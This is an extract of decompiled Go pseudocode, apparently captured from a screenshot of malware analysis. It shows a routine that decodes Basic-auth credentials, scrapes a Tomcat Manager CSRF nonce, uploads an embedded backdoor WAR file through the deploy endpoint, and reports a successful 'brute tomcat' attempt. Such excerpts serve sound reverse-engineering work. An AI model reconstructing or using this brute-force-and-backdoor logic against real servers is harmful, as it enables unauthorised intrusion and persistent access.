 149 v15 = strings_Contains();
150 if ( (_BYTE)v19 )
151 break;
152 v7 = v52 + 2;
153 v6 = v39;
154 }
155 v20 = strings_Split(v44, v36, (__int64)"Basic ", 6LL);
156 if ( v26 <= 1 )
157 {
158 runtime_panicindex();
159 BUG();
160 }
161 v46 = shell_nu_DecodeBase64(*(_QWORD *)(v20 + 16), *(_QWORD *)(v20 + 24));
162 v38 = v17;
163 v21 = shell_nu_StringMatch(v45, v37, (__int64)"CSRF_NONCE=(\\w*)CloseCurlyQuote;Cont", 16LL);
164 v51 = runtime_concatstring3(
165 0LL,
166 v47,
167 v27,
168 (__int64)"/upload?org.apache.catalina.filters.CSRF_NONCE=",
169 47LL,
170 v21,
171 *((__int64 *)&v21 + 1));
172 v50 = runtime_concatstring2(0LL, qword_F65B90, qword_F65B98, (__int64)".war", 4LL);
173 v22 = (__int64 *)runtime_mapaccess1_faststr(
174 (__int64)&RTYPE_map_string__slice_uint8,
175 qword_F64C68,
176 (__int64)"_bdWar",
177 6LL);
178 v35 = shell_nu__ptr_Session_PostFile(
179 (__int64)v56,
180 v51,
181 v30,
182 (__int64)"deployWar",
183 9LL,
184 v50,
185 v28,
186 0LL,
187 *v22,
188 v22[1],
189 v22[2]);
190 if ( *((_QWORD *)&v35 + 1) )
191 return 0;
192 strings_Contains();
193 if ( v23 )
194 return 0;
195 time_Sleep(6000000000LL);
196 v49 = off_F59B00;
197 v32 = runtime_concatstring4(
198 0LL,
199 (__int64)"brute tomcat - channe",
200 15LL,
201 *a2,
202 a2[1],
203 (__int64)&qword_7D21F4,
204 3LL,
205 v46,